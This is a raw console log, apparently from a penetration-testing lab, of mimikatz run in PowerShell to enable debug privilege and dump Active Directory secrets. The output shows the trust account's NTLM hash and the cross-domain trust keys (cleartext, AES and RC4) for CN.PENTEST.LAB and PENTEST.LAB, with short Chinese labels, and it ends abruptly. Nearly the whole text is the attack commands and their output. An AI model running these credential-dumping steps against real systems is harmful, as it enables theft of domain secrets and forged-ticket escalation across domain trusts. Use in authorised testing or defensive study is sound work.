 PS C:\mimikatz\x64> .\mimikatz.exe "privilege::debug" "lsadump::lsa /patch /user:pentest$" "lsadump::trust /patch" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:pentest$
Domain : CN / S-1-5-21-1931569210-4240434923-3418927070
RID : 00000450 (1104)
User : pentest$
LM :
NTLM : d931fe660fbd11d2257b07eb7e6d50b5 信任秘钥
mimikatz(commandline) # lsadump::trust /patch
Current domain: CN.PENTEST.LAB (CN / S-1-5-21-1931569210-4240434923-3418927070) 当前sid
Domain: PENTEST.LAB (PENTEST / S-1-5-21-4053482540-1820571268-1896668886) 目标sid
[ In ] CN.PENTEST.LAB -> PENTEST.LAB
* 2020/9/30 10:55:51 - CLEAR - d2 93 10 71 41 96 07 12 12 82 c5 6a 26 c5 6c bd f2 cc 80 b5 fd 44 d3 c6 3d f0 e5 fc
fb 06 13 a5 49 d9 08 9e 63 14 6b 0f b6 51 01 ed 3f 03 4b db 9f 10 f2 69 fa 0e 29 4e 01 08 5c 9e 46 21 bb 08 9c 39 c0 b1
e9 7b e8 1a 87 3b a2 41 29 38 03 21 ab fa e7 92 97 70 fa 41 b8 52 86 da 34 21 44 2e 60 ff 62 93 1f 9f 4e 0e 37 c1 0f 53
f8 ab b6 7c 49 94 c2 0c 67 fa e4 a4 cc 3e 84 0d 58 c9 70 25 87 51 5e da bb f0 1c 42 1d bf 4c db 23 34 6a 95 b0 68 6e db
b0 84 3b ca 46 9f 77 df 32 02 8a 3c c7 80 3f 22 19 5e 63 e6 7c 15 b7 9b c3 1b 9e af e1 ef 84 36 92 99 db bb 77 b4 45 ff
94 1c 51 17 85 ce fa bd 44 5e 25 48 fd 19 51 dc 71 68 8c c3 5e e7 03 1c d7 03 ec ac 4f 21 c9 47 f5 ec d3 c6 98 c6 ff 54
fa 1d 8e 1e e1 e7 12 1e 2b b4 6d bf fe 63 6c 62 6a fb 18 77 58 52 a2 59 58 67 fc 00
* aes256_hmac c8e0edf0465e70a94e1e50d0080b29dbbd81e53a525845e9a7a94e438235e954
* aes128_hmac d2b5b2fb9ecb4799ecf759c59cfe6916
* rc4_hmac_nt d931fe660fbd11d2257b07eb7e6d50b5
[ Out ] PENTEST.LAB -> CN.PENTEST.LAB
* 2020/9/30 10:55:51 - CLEAR - d2 93 10 71 41 96 07 12 12 82 c5 6a 26 c5 6c bd f2 cc 80 b5 fd 44 d3 c6 3d f0 e5 fc
fb 06 13 a5 49 d9 08 9e 63 14 6b 0f b6 51 01 ed 3f 03 4b db 9f 10 f2 69 fa 0e 29 4e 01 08 5c 9e 46 21 bb 08 9c 39 c0 b1
e9 7b e8 1a 87 3b a2 41 29 38 03 21 ab fa e7 92 97 70 fa 41 b8 52 86 da 34 21 44 2e 60 ff 62 93 1f 9f 4e 0e 37 c1 0f 53
f8 ab b6 7c 49 94 c2 0c 67 fa e4 a4 cc 3e 84 0d 58 c9 70 25 87 51 5e da bb f0 1c 42 1d bf 4c db 23 34 6a 95 b0 68 6e db
b0 84 3b ca 46 9f 77 df 32 02 8a 3c c7 80 3f 22 19 5e 63 e6 7c 15 b7 9b c3 1b 9e af e1 ef 84 36 92 99 db bb 77 b4 45 ff
94 1c 51 17 85 ce fa bd 44 5e 25 48 fd 19 51 dc 71 68 8c c3 5e e7 03 1c d7 03 ec ac 4f 21 c9 47 f5 ec d3 c6 98 c6 ff 54
fa 1d 8e 1e e1 e7 12 1e 2b b4 6d bf fe 63 6c 62 6a fb 18 77 58 52 a2 59 58 67 fc 00
* aes256_hmac a665e7149129e25d453fa2a107f50897128db619d1ae5b7a7b99a02be15b3bcf
* aes128_hmac 428d09fe894aea46ed4c432a89bbcc5e
* rc4_hmac_nt d931fe660fbd11d2257b07eb7e6d50b5
[ In-1] CN.PENTEST.LAB -> PENTEST.LAB